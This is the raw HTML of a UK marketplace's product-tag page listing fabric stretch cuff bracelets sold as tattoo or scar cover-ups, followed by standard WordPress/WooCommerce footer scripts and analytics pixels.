	<a href="https://buyindie.co.uk/product/cuff-wrist-cover-up-end-of-term-gift-scar-tattoo-cover-cuff-fabric-bracelet-gift-stretch-cuff-gift-idea-heart-fabric-slip-on-bracelet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3641276949_mv98-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Stretch cuff with heart design in pink and black" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3641276949_mv98-scaled-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3641276949_mv98-scaled-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3641276949_mv98-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Stretch cuff with heart design in pink and black</h2></a><a href=https://buyindie.co.uk/store/amberlilly/><span class='dokan-vendor-name'>by Amberlilly</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/cuff_bracelet/?add-to-cart=25845" rel="nofollow" data-quantity="1" data-product_id="25845" data-product_sku="915b5ac5b46f" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
<li class="product type-product post-25917 status-publish instock product_cat-bracelets product_cat-by-price product_cat-gifts product_cat-jewellery product_cat-jewellery-accessories product_cat-under-10 product_tag-boho_cuff_bracelet product_tag-cherry_tattoo product_tag-cover_up_bracelet product_tag-cuff_bracelet product_tag-cuff_wide_bracelet product_tag-fabric_wrist_cover product_tag-slip_on_wrist_cover product_tag-tattoo_wrist_cover product_tag-textile_wrist_cover product_tag-wide_tattoo_cover product_tag-wide_wrist_cover product_tag-wrist_cover_up product_tag-wrist_scar_cover_up has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/wide-cuff-bracelet-stretch-jersey-bracelet-tattoo-scar-cover-up-fashion-cuff-boho-bracelet-slip-on-wristband-for-cover-tattoo-gift-idea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3280703887_dksi-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wide cuff bracelet in stretch jersey with cherry design" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3280703887_dksi-scaled-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3280703887_dksi-scaled-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3280703887_dksi-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Wide cuff bracelet in stretch jersey with cherry design</h2></a><a href=https://buyindie.co.uk/store/amberlilly/><span class='dokan-vendor-name'>by Amberlilly</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/cuff_bracelet/?add-to-cart=25917" rel="nofollow" data-quantity="1" data-product_id="25917" data-product_sku="1abe63391bfb" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
<li class="product type-product post-25870 status-publish last instock product_cat-bracelets product_cat-by-price product_cat-gifts product_cat-jewellery product_cat-jewellery-accessories product_cat-under-10 product_tag-cuff_bracelet product_tag-daisy_bracelet product_tag-fabric_bracelet product_tag-fabric_wristband product_tag-flower_bracelet product_tag-scar_wrist_cover product_tag-slip_on_wristband product_tag-tattoo_cover_up product_tag-wide_bracelet_uk product_tag-wide_jersey_bracelet product_tag-wide_wrist_cover_up product_tag-wrist_cover_tattoo product_tag-wrist_cover_up has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/wide-cuff-daisy-bracelet-tattoo-cover-up-wrist-cover-up-bracelet-wrist-cover-up-fabric-cuff-tattoo-scar-covering-gardening-gift-cuff/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3311185577_c35o-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wide Cuff, Daisy bracelet, wrist cover up fabric" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3311185577_c35o-scaled-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3311185577_c35o-scaled-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.3311185577_c35o-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Wide Cuff, Daisy bracelet, wrist cover up fabric</h2></a><a href=https://buyindie.co.uk/store/amberlilly/><span class='dokan-vendor-name'>by Amberlilly</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/cuff_bracelet/?add-to-cart=25870" rel="nofollow" data-quantity="1" data-product_id="25870" data-product_sku="b267ce0e05cf" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
<li class="product type-product post-25795 status-publish first instock product_cat-bracelets product_cat-by-price product_cat-gifts product_cat-jewellery product_cat-jewellery-accessories product_cat-under-10 product_tag-cuff_bracelet product_tag-fabric_bracelet product_tag-fabric_jewellery product_tag-floral_bracelet product_tag-mustard_yellow_cuff product_tag-scar_cover_up product_tag-slip_on_cuff product_tag-tattoo_wrist_cover product_tag-textile_cuff_uk product_tag-wide_bracelet product_tag-wide_cuff product_tag-wrist_wear_cuff product_tag-yellow_wrist_cover has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/wrist-cuff-bracelet-mustard-yellow-tattoo-cuff-cover-up-textile-bracelet-covering-for-wrist-boho-bracelet-cuff-yellow-gift-idea-wrist/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" data-src="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.5167719052_65o6-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Wrist cuff bracelet floral mustard yellow" decoding="async" data-srcset="https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.5167719052_65o6-scaled-300x300.jpg 300w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.5167719052_65o6-scaled-100x100.jpg 100w, https://buyindie.co.uk/wp-content/uploads/2023/08/il_fullxfull.5167719052_65o6-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><h2 class="woocommerce-loop-product__title">Wrist cuff bracelet floral mustard yellow</h2></a><a href=https://buyindie.co.uk/store/amberlilly/><span class='dokan-vendor-name'>by Amberlilly</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/cuff_bracelet/?add-to-cart=25795" rel="nofollow" data-quantity="1" data-product_id="25795" data-product_sku="d0459b1e04ad" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;cuff_bracelet&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/cuff_bracelet\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=5622435458525977786ab67-e1bc-4107-b060-727bc7c99ddb&cd%5Bcategories%5D=Gifts%2C+Jewellery+%26+Accessories%2C+By+Price%2C+Jewellery%2C+Bracelets%2C+Under+%C2%A310&cd%5Btags%5D=boho_bracelet%2C+bracelet_wide%2C+cuff_bracelet%2C+fabric_wristband%2C+scar_cover_up%2C+slip_on_wristband%2C+tattoo_cover_up%2C+tattoo_scar_cover%2C+textile_bracelet%2C+wide_fabric_bracelet%2C+Wide_wrist_cover%2C+Wrist_cover_tattoo%2C+wrist_cover_up&cd%5Bpage_title%5D=cuff_bracelet&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=350&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-tag%2Fcuff_bracelet%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"5ed18b87a4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/linkedin.svg
body_size: 306
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
